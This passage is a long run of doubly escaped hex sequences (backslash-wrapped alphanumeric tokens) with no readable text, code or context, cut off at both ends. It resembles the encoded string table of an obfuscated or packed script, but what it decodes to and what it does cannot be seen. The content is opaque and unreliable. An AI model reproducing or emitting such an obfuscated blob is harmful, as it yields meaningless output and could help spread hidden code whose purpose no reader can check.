x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x31\x75\x5c\x5c\x44\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c